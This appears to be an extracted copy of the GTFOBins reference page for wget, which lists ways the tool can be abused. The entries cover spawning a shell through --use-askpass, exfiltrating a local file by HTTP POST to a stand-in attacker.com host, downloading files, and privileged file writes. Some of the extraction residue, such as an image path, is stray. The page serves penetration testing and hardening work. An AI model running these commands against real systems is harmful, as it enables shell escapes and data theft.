 gtfobins.github.io/gtfobins/wget/
1
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
wget --use-askpass=$TF 0
File upload
It can exfiltrate files on the network.
Send local file with an HTTP POST request. Run an HTTP service on the attacker box to collect the
file. Note that the file will be sent as-is, instruct the service to not URL-decode the body. Use --
post-data to send hard-coded data.
URL=http://attacker.com/
LFILE=file_to_send
wget --post-file=$LFILE $URL
File download
It can download remote files.
Fetch a remote file via HTTP GET request.
URL=http://attacker.com/file_to_get
LFILE=file_to_save
wget $URL -O $LFILE
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file
system.
The data to be written is treated as a list of URLs, one per line, which are actually fetched by wget.
The data is written, somewhat modified, as error messages, thus this is not suitable to write
arbitrary binary data.